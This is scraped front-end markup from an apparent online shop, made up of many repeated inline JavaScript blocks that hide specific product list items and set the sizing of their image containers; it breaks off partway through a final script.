<script type="text&#x2F;javascript">    var elemfa3DTY4tArray = document.querySelectorAll('li#product-item_1247');
    if(elemfa3DTY4tArray.length !== 'undefined'){
        elemfa3DTY4tArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1247");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1247  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemV7cAUaqKArray = document.querySelectorAll('li#product-item_1843');
    if(elemV7cAUaqKArray.length !== 'undefined'){
        elemV7cAUaqKArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1843");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1843  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemrxCRdnyyArray = document.querySelectorAll('li#product-item_2127');
    if(elemrxCRdnyyArray.length !== 'undefined'){
        elemrxCRdnyyArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2127");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2127  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemfhGN150KArray = document.querySelectorAll('li#product-item_101');
    if(elemfhGN150KArray.length !== 'undefined'){
        elemfhGN150KArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-101");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-101  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemq8Ko91qpArray = document.querySelectorAll('li#product-item_270');
    if(elemq8Ko91qpArray.length !== 'undefined'){
        elemq8Ko91qpArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-270");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-270  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemhWISsyzqArray = document.querySelectorAll('li#product-item_1778');
    if(elemhWISsyzqArray.length !== 'undefined'){
        elemhWISsyzqArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1778");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1778  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemIeLLjVEKArray = document.querySelectorAll('li#product-item_1876');
    if(elemIeLLjVEKArray.length !== 'undefined'){
        elemIeLLjVEKArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1876");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1876  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemTbiXkZznArray = document.querySelectorAll('li#product-item_59');
    if(elemTbiXkZznArray.length !== 'undefined'){
        elemTbiXkZznArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-59");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-59  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemkTohtLLrArray = document.querySelectorAll('li#product-item_1253');
    if(elemkTohtLLrArray.length !== 'undefined'){
        elemkTohtLLrArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1253");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1253  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemwZGrbylKArray = document.querySelectorAll('li#product-item_1847');
    if(elemwZGrbylKArray.length !== 'undefined'){
        elemwZGrbylKArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1847");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1847  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemJXPcLpe9Array = document.querySelectorAll('li#product-item_2131');
    if(elemJXPcLpe9Array.length !== 'undefined'){
        elemJXPcLpe9Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2131");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2131  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem9JCORN8nArray = document.querySelectorAll('li#product-item_116');
    if(elem9JCORN8nArray.length !== 'undefined'){
        elem9JCORN8nArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-116");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-116  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemETpFDFHYArray = document.querySelectorAll('li#product-item_284');
    if(elemETpFDFHYArray.length !== 'undefined'){
        elemETpFDFHYArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-284");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-284  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem9lsQqur8Array = document.querySelectorAll('li#product-item_1784');
    if(elem9lsQqur8Array.length !== 'undefined'){
        elem9lsQqur8Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1784");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1784  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemkxqdcZLNArray = document.querySelectorAll('li#product-item_1879');
    if(elemkxqdcZLNArray.length !== 'undefined'){
        elemkxqdcZLNArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1879");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1879  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemKwjOdjXXArray = document.querySelectorAll('li#product-item_64');
    if(elemKwjOdjXXArray.length !== 'undefined'){
        elemKwjOdjXXArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-64");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-64  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemiVRla7sAArray = document.querySelectorAll('li#product-item_1341');
    if(elemiVRla7sAArray.length !== 'undefined'){
        elemiVRla7sAArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1341");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1341  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemwAh2gAqzArray = document.querySelectorAll('li#product-item_1849');
    if(elemwAh2gAqzArray.length !== 'undefined'){
        elemwAh2gAqzArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1849");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1849  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemL2FZR83ZArray = document.querySelectorAll('li#product-item_2135');
    if(elemL2FZR83ZArray.length !== 'undefined'){
        elemL2FZR83ZArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2135");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2135  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemwlsTMMlQArray = document.querySelectorAll('li#product-item_125');
    if(elemwlsTMMlQArray.length !== 'undefined'){
        elemwlsTMMlQArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-125");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-125  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemcfMVNms3Array = document.querySelectorAll('li#product-item_292');
    if(elemcfMVNms3Array.length !== 'undefined'){
        elemcfMVNms3Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-292");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-292  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemZrnp2XTvArray = document.querySelectorAll('li#product-item_1801');
    if(elemZrnp2XTvArray.length !== 'undefined'){
        elemZrnp2XTvArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1801");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1801  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemKH6UPJbYArray = document.querySelectorAll('li#product-item_1988');
    if(elemKH6UPJbYArray.length !== 'undefined'){
        elemKH6UPJbYArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1988");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1988  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemN9esnLMSArray = document.querySelectorAll('li#product-item_73');
    if(elemN9esnLMSArray.length !== 'undefined'){
        elemN9esnLMSArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-73");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-73  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemyAfDYR1lArray = document.querySelectorAll('li#product-item_1364');
    if(elemyAfDYR1lArray.length !== 'undefined'){
        elemyAfDYR1lArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1364");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1364  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemtemqx9BhArray = document.querySelectorAll('li#product-item_1854');
    if(elemtemqx9BhArray.length !== 'undefined'){
        elemtemqx9BhArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1854");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1854  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem82DhuwcFArray = document.querySelectorAll('li#product-item_2143');
    if(elem82DhuwcFArray.length !== 'undefined'){
        elem82DhuwcFArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2143");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2143  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemJRY5XWK2Array = document.querySelectorAll('li#product-item_25');
    if(elemJRY5XWK2Array.length !== 'undefined'){
        elemJRY5XWK2Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-25");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-25  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemXYoY41KpArray = document.querySelectorAll('li#product-item_142');
    if(elemXYoY41KpArray.length !== 'undefined'){
        elemXYoY41KpArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-142");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-142  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemO0A85hRyArray = document.querySelectorAll('li#product-item_304');
    if(elemO0A85hRyArray.length !== 'undefined'){
        elemO0A85hRyArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-304");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-304  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemEyOGQfcZArray = document.querySelectorAll('li#product-item_1807');
    if(elemEyOGQfcZArray.length !== 'undefined'){
        elemEyOGQfcZArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1807");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1807  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem2FPpXYNiArray = document.querySelectorAll('li#product-item_2001');
    if(elem2FPpXYNiArray.length !== 'undefined'){
        elem2FPpXYNiArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2001");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2001  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemDpu36YqCArray = document.querySelectorAll('li#product-item_76');
    if(elemDpu36YqCArray.length !== 'undefined'){
        elemDpu36YqCArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-76");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-76  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemfjTHUdLnArray = document.querySelectorAll('li#product-item_1680');
    if(elemfjTHUdLnArray.length !== 'undefined'){
        elemfjTHUdLnArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1680");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1680  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemLSifqVPKArray = document.querySelectorAll('li#product-item_1856');
    if(elemLSifqVPKArray.length !== 'undefined'){
        elemLSifqVPKArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1856");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1856  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemVDXGl4TDArray = document.querySelectorAll('li#product-item_2146');
    if(elemVDXGl4TDArray.length !== 'undefined'){
        elemVDXGl4TDArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2146");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2146  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemdRip3HlAArray = document.querySelectorAll('li#product-item_37');
    if(elemdRip3HlAArray.length !== 'undefined'){
        elemdRip3HlAArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-37");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-37  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemmOau36S9Array = document.querySelectorAll('li#product-item_235');
    if(elemmOau36S9Array.length !== 'undefined'){
        elemmOau36S9Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-235");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-235  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elempQdlRPfvArray = document.querySelectorAll('li#product-item_885');
    if(elempQdlRPfvArray.length !== 'undefined'){
        elempQdlRPfvArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-885");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-885  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemhRUkmQStArray = document.querySelectorAll('li#product-item_1816');
    if(elemhRUkmQStArray.length !== 'undefined'){
        elemhRUkmQStArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1816");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1816  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemlncPfPREArray = document.querySelectorAll('li#product-item_2049');
    if(elemlncPfPREArray.length !== 'undefined'){
        elemlncPfPREArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2049");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2049  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemRZ3XkaiEArray = document.querySelectorAll('li#product-item_83');
    if(elemRZ3XkaiEArray.length !== 'undefined'){
        elemRZ3XkaiEArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-83");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-83  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemisS1dN6hArray = document.querySelectorAll('li#product-item_242');
    if(elemisS1dN6hArray.length !== 'undefined'){
        elemisS1dN6hArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-242");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-242  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemlvPdrIYaArray = document.querySelectorAll('li#product-item_1750');
    if(elemlvPdrIYaArray.length !== 'undefined'){
        elemlvPdrIYaArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1750");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1750  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemVNqqkiH6Array = document.querySelectorAll('li#product-item_1860');
    if(elemVNqqkiH6Array.length !== 'undefined'){
        elemVNqqkiH6Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1860");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1860  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemLzyZu2qEArray = document.querySelectorAll('li#product-item_39');
